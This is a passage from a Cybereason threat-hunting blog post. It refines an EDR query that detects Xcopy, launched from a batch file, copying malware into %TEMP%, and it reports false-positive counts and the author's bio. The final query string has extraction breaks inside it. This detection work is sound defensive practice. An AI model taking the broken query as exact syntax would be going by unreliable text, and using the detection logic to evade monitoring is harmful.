

Xcopy query

In our test environment, this query produced 2 results, both of which are from our attack scenario.



cybereason.com

Now, that's all well and good for a test environment, but how does this stack up in a large production environment? To be blunt, it doesn't. Using a customer environment as a test, this query returned over 3000 results in just a 24 hour time period.

Looking further into the results from our test environment, we can see that a File Event was recorded when Xcopy created the copy of our 'malware' in the %TEMP% directory -



Recorded File Events from Xcopy

Using this and the previous information we've already learned about File Events, we can create a much more specific query that is looking for file events with 'temp' in the file path and associated with an owner process of Xcopy and '/h' in the command line.

We can also further tie this down by adding the Parent Process element with a command line that contains '.bat' :









Building query pt2





Building query pt3

Applying this query to the 'real-world' brought our numbers down from the previous result of 3000+ in a single environment to just over 400 across our entire customer base. There will still very much be false positives in your own results but combining this with proper baselines for your organization will make this query all the more useful.

http://<your server address>/#/s/search?queryString=1<-FileAccessEvent"path:\$\*temp\*"->ownerProces s"elementDisplayName:)xcopy.exe,commandLine:\$\*%2Fh\*"->parentProcess"comm andLine:\$\*.bat\*"&viewDetails=false



### About The Researchers



Derrick Masters, Principal Security Analyst, Cybereason Global SOC Derrick Masters is a Senior Security Analyst with the Cybereason Global SOC team. He is involved with threat hunting and purple teaming. Derrick's professional certifications include GCFA, GCDA, GPEN, GPYC, and GSEC.

